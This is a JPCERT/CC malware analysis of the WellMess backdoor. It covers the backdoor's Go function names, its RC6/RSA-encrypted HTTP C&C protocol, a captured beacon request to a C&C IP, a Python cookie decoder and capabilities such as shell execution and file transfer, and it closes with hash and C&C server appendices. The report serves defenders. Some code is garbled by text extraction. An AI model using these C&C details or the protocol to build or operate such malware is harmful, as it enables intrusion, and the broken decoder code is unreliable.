Generally, Golang executable files include many required libraries in itself. This usually increases the file size, making WellMess larger than 3 MB. Another feature is that function names for the executable files can be found in the file itself. (Even for stripped files, function names can be retrieved by using tools such as GoUtils2.0 [2].) Below are the function names used in WellMess:

\_/home/ubuntu/GoProject/src/bot/botlib.EncryptText \_/home/ubuntu/GoProject/src/bot/botlib.encrypt \_/home/ubuntu/GoProject/src/bot/botlib.Command \_/home/ubuntu/GoProject/src/bot/botlib.reply \_/home/ubuntu/GoProject/src/bot/botlib.Service \_/home/ubuntu/GoProject/src/bot/botlib.saveFile \_/home/ubuntu/GoProject/src/bot/botlib.UDFile \_/home/ubuntu/GoProject/src/bot/botlib.Download \_/home/ubuntu/GoProject/src/bot/botlib.Send \_/home/ubuntu/GoProject/src/bot/botlib.Work \_/home/ubuntu/GoProject/src/bot/botlib.chunksM \_/home/ubuntu/GoProject/src/bot/botlib.Join \_/home/ubuntu/GoProject/src/bot/botlib.wellMess \_/home/ubuntu/GoProject/src/bot/botlib.RandStringBytes \_/home/ubuntu/GoProject/src/bot/botlib.GetRandomBytes \_/home/ubuntu/GoProject/src/bot/botlib.Key \_/home/ubuntu/GoProject/src/bot/botlib.GenerateSymmKey \_/home/ubuntu/GoProject/src/bot/botlib.CalculateMD5Hash \_/home/ubuntu/GoProject/src/bot/botlib.Parse \_/home/ubuntu/GoProject/src/bot/botlib.Pack \_/home/ubuntu/GoProject/src/bot/botlib.Unpack \_/home/ubuntu/GoProject/src/bot/botlib.UnpackB \_/home/ubuntu/GoProject/src/bot/botlib.FromNormalToBase64 \_/home/ubuntu/GoProject/src/bot/botlib.RandInt \_/home/ubuntu/GoProject/src/bot/botlib.Base64ToNormal \_/home/ubuntu/GoProject/src/bot/botlib.KeySizeError.Error \_/home/ubuntu/GoProject/src/bot/botlib.New \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).BlockSize \_/home/ubuntu/GoProject/src/bot/botlib.convertFromString \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).Encrypt \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).Decrypt \_/home/ubuntu/GoProject/src/bot/botlib.Split \_/home/ubuntu/GoProject/src/bot/botlib.Cipher \_/home/ubuntu/GoProject/src/bot/botlib.Decipher \_/home/ubuntu/GoProject/src/bot/botlib.Pad \_/home/ubuntu/GoProject/src/bot/botlib.AES\_Encrypt \_/home/ubuntu/GoProject/src/bot/botlib.AES\_Decrypt \_/home/ubuntu/GoProject/src/bot/botlib.generateRandomString \_/home/ubuntu/GoProject/src/bot/botlib.deleteFile \_/home/ubuntu/GoProject/src/bot/botlib.Post \_/home/ubuntu/GoProject/src/bot/botlib.SendMessage \_/home/ubuntu/GoProject/src/bot/botlib.ReceiveMessage \_/home/ubuntu/GoProject/src/bot/botlib.Send.func1 \_/home/ubuntu/GoProject/src/bot/botlib.init \_/home/ubuntu/GoProject/src/bot/botlib.(\*KeySizeError).ErrorAs mentioned earlier, WellMess has a version that runs on Windows (PE) and another on Linux (ELF). Although there are some minor differences, they both have the same functionality.

The malware communicates with a C&C server using HTTP requests and performs functions based on the received commands. Below is an example of the communication: (User-Agent value varies per sample.)

```
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html, */*
Accept-Language: en-US,en;q=0.8
Cookie:
c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr
```
Host: 45.123.190.168 Content-Length: 426 Expect: 100-continue Accept-Encoding: deflate Connection: Keep-Alive

pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hO0FK sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt 5:ut. qiE0xQ

Results of command execution are send in HTTP POST request data, which is RSAencrypted. The data in Cookie header is RC6-encrypted. Below is an example of decrypted data. It contains an identifier for infected hosts (the value in between <;head;> tags).

```
<;head;>6F3C9B16C16074079AFCFF09C6717B0F07864FFE09C1E1DB003B3627D174913B/p<;head;>
<;title;>a:1_0<;title;><;service;>p<;service;>
```
Below is a part of code that decodes data in the Cookie header. (The script is available on [Github](https://github.com/JPCERTCC/aa-tools/blob/master/wellmess_cookie_decode.py).)```
def decode(data, key):
   sep = ';'
   field = data.split(sep)i = 1encdata = ""
   while i < len(field):
       value = field[i].split("='")encdata += value[1]
       I + = 1encdata = urllib.unquote(encdata)
    encdata = encdata.replace("+", " ").replace(" ", "=").replace(". ",
"").replace(" ", "").replace(",", "+").replace(":", "/")
   maindata = base64.b64decode(encdata)
   s = generateKey(base64.b64decode(key))
   i = 0decode = ""while i < len(maindata):
       orgi = rc6(maindata[i:i + 16], s)decode += orgi
       i += 16
    print("Decrypted String: %s" % decode)
```
The malware may perform the following functions when receiving commands from a C&C server.

- Execute arbitrary shell command
- Upload/Download files

In addition, PE file malware executes PowerShell scripts.

#### **Wellmess Developed in .Net Framework**

There is also a version that was developed in .Net Framework. Figure 1 shows the code that generates data contained in the Cookie header upon communicating with a C&C server. It contains the same string as in the Cookie data in the Golang version.

Figure 1: Code to generate data contained in the Cookie

We have no clue about why the actors have prepared two different versions, however, it seems that they choose a sample depending on the attack target.

### **In closing**

We have confirmed some cases where WellMess infection was found in Japanese organisations. Attacks using the malware may continue.

We have listed some hash values of the samples in Appendix A. Some of the C&C servers that we have confirmed are also listed in Appendix B. Please make sure that none of your device is accessing such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

### **Reference**

[1] LAC: Cyber Emergency Center Report Vol.3 (Japanese)

[https://www.lac.co.jp/lacwatch/pdf/20180614\\_cecreport\\_vol3.pdf](https://www.lac.co.jp/lacwatch/pdf/20180614_cecreport_vol3.pdf)

[2] GoUtils2.0

<https://gitlab.com/zaytsevgu/GoUtils2.0/>

### **Appendix A: SHA-256 Hash value**

0b8e6a11adaa3df120ec15846bb966d674724b6b92eae34d63b665e0698e0193 (Golang&ELF)- bec1981e422c1e01c14511d384a33c9bcc66456c1274bbbac073da825a3f537d (Golang&PE)
- 2285a264ffab59ab5a1eb4e2b9bcab9baf26750b6c551ee3094af56a4442ac41 (.Net&PE)

## **Appendix B: C&C server**

- 45.123.190.168
- $\cdot$  103.13.240.46
- 101.201.53.27
- $-185.217.92.171$
- 93.113.45.101
- 191.101.180.78
- 
- [Email](http://10.10.0.46/mailto:?subject=Malware%20%E2%80%9CWellMess%E2%80%9D%20Targeting%20Linux%20and%20Windows&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2018%2F07%2Fmalware-wellmes-9b78.html)

Author



**朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)** 

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

# **Related articles**